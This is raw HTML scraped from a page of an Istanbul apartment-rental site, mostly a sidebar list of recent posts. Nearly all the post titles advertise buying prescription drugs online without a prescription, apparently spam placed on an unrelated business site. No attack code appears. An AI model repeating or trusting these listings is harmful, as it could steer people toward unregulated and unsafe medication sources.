    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.flatsinistanbul.com/author/flatsin_istanbul/">
        Flats Istanbul    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-5072-999" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
                                                            <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-prev mkdf-no-nav-image" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/">
                                                                <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Previous post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada                                    </span>
                                </span>
                                                            </a>
                        </div>
                                                                    <div class="mkdf-blog-single-nav-wrapper">
                            <a itemprop="url" class="mkdf-blog-single-next mkdf-no-nav-image" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/">
                                                                <span class="mkdf-blog-single-nav-text">
                                    <span class="mkdf-blog-single-nav-label">Next post</span>                                    <span class="mkdf-blog-single-nav-title">
                                        Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices                                    </span>
                                </span>
                                                                    <span class="mkdf-blog-single-nav-image">
                                                                    </span>
                                                            </a>
                        </div>
                    		</div>
	</div>
			</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-4">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-499" action="https://www.flatsinistanbul.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-simple-line-icon icon-magnifier " ></i></button>
	</div>
</form></div><div id="text-25" class="widget widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">About US</h5></div>			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
<p><a href="https://www.flatsinistanbul.com/about-us/">Read&#8230;</a></p>
</div>
		</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-tiny-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=-1 data-number-of-columns=1 data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=p data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=0 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-600x600.jpg 600w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3-100x100.jpg 100w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/blog-1/" title="Blog #1">
            Blog #1            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/deneme/" title="Blog #2">
            Blog #2            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
					<img width="150" height="150" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-150x150.jpg 150w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-300x300.jpg 300w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-768x768.jpg 768w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak-550x550.jpg 550w, https://www.flatsinistanbul.com/wp-content/uploads/2021/06/kapak.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/3-2/" title="Blog #3">
            Blog #3            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/06/">
    
        June 16, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glipizide-best-order-prescription-drugs-online-pharmacy/" title="Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy">
            Glipizide Best Order &#8211; Prescription Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mebendazole-pills-free-worldwide-delivery-flatsinistanbul-com/" title="Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com">
            Purchase Mebendazole Pills * Free Worldwide Delivery * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-cozaar-cost-www-flatsinistanbul-com/" title="How Much Is Cozaar Cost | www.flatsinistanbul.com">
            How Much Is Cozaar Cost | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-discount-canadian-pharmacy-online/" title="Tadalafil Online. Discount Canadian Pharmacy Online">
            Tadalafil Online. Discount Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finpecia-for-order/" title="Finpecia For Order">
            Finpecia For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/caverta-purchase-cheap-caverta-online-pharmacy-reviews/" title="Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews">
            Caverta Purchase Cheap &#8211; Caverta Online Pharmacy Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-support-24-hours-safe-place-to-buy-bupropion-online-free-worldwide-delivery/" title="Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery">
            Online Support 24 Hours | Safe Place To Buy Bupropion Online | Free Worldwide Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/silagra-online-sale-silagra-canadian-pharmacy/" title="Silagra Online Sale. Silagra Canadian Pharmacy">
            Silagra Online Sale. Silagra Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-glucophage-pills-best-pharmacy-to-purchase-generic-drugs-flexible-payment-options/" title="No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options">
            No Prescription Glucophage Pills | Best Pharmacy To Purchase Generic Drugs | Flexible Payment Options            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/valtrex-pills-order-flatsinistanbul-com/" title="Valtrex Pills Order | flatsinistanbul.com">
            Valtrex Pills Order | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-proscar-pills-purchase-canada-drugs-online-pharmacy/" title="Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy">
            Generic Proscar Pills Purchase &#8211; Canada Drugs Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-vasotec-online-vasotec-without-rx/" title="Generic Vasotec Online | Vasotec Without Rx">
            Generic Vasotec Online | Vasotec Without Rx            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-prednisone-generic-trackable-delivery-flatsinistanbul-com/" title="Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com">
            Where To Purchase Prednisone Generic. Trackable Delivery. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-lamisil-overseas/" title="Buy Lamisil Overseas">
            Buy Lamisil Overseas            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-celebrex-online-usa-cheap-celecoxib-generic/" title="Order Celebrex Online Usa. Cheap Celecoxib Generic">
            Order Celebrex Online Usa. Cheap Celecoxib Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-ondansetron-pills-cheap-secure-and-anonymous/" title="Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous">
            Buy Ondansetron Pills Cheap &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-robaxin-france-price-prescription-drugs/" title="Cheap Robaxin France &#8211; Price Prescription Drugs">
            Cheap Robaxin France &#8211; Price Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-ampicillin-online-top-online-pharmacy/" title="How To Get Ampicillin Online &#8211; Top Online Pharmacy">
            How To Get Ampicillin Online &#8211; Top Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-carbamazepine-canada/" title="Non Prescription Carbamazepine Canada">
            Non Prescription Carbamazepine Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-topamax-pills-no-rx-online-pharmacy/" title="Order Topamax Pills &#8211; No Rx Online Pharmacy">
            Order Topamax Pills &#8211; No Rx Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-albenza-brand-pills/" title="Purchase Albenza Brand Pills">
            Purchase Albenza Brand Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/free-viagra-samples-arcoxia-tablets-free-shipping/" title="Free Viagra Samples. Arcoxia Tablets. Free Shipping">
            Free Viagra Samples. Arcoxia Tablets. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-way-to-buy-topiramate-drugstore-canada/" title="Best Way To Buy Topiramate | Drugstore Canada">
            Best Way To Buy Topiramate | Drugstore Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/kamagra-online-us-pharmacy-free-courier-delivery-buy-generic-medications/" title="Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications">
            Kamagra Online Us Pharmacy. Free Courier Delivery. Buy Generic Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-kamagra-pills-cheap-kamagra-for-sale/" title="Buy Kamagra Pills | Cheap Kamagra For Sale">
            Buy Kamagra Pills | Cheap Kamagra For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-valtrex-usa-over-the-counter-valtrex-generic/" title="buy Valtrex USA. Over The Counter Valtrex Generic">
            buy Valtrex USA. Over The Counter Valtrex Generic            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-avapro-online/" title="Discount Avapro Online">
            Discount Avapro Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-nexium-italy-best-site-to-buy-nexium-40-mg-online/" title="cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online">
            cheap Nexium Italy | Best Site To Buy Nexium 40 mg Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-quality-and-extra-low-prices-can-you-buy-vardenafil-without-a-prescription-trackable-delivery/" title="Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery">
            Best Quality And Extra Low Prices | Can You Buy Vardenafil Without A Prescription | Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-keflex-canada-secure-and-anonymous/" title="Low Cost Keflex Canada &#8211; Secure And Anonymous">
            Low Cost Keflex Canada &#8211; Secure And Anonymous            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-buy-levitra-oral-jelly-generic-cheap-levitra-oral-jelly-tablets/" title="Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets">
            Where I Can Buy Levitra Oral Jelly Generic | Cheap Levitra Oral Jelly Tablets            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-etoricoxib-cheap-cheap-pharmacy-online-overnight/" title="Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight">
            Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cialis-rx-online/" title="Cialis Rx Online">
            Cialis Rx Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cipro-cheapest-price/" title="Generic Cipro Cheapest Price">
